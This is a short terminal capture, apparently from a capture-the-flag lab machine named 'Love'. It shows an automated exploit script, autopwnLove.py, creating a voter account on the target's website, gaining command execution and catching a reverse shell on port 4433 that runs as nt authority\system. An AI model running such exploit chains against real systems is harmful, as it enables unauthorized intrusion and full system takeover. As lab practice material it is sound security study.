 ❯ python3 autopwnLove.py 10.10.14.103 4433
[+] Creamos votante en la web: ✔
[+] Trying to bind to :: on port 4433: Done
[+] Waiting for connections on :::4433: Got connection from ::ffff:10.10.10.239 on port 51906
[+] Ejecución de comandos: ✔
[*] Switching to interactive mode
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>$ whoami
whoami
nt authority\system
C:\WINDOWS\system32>$ hostname
hostname
Love
C:\WINDOWS\system32>$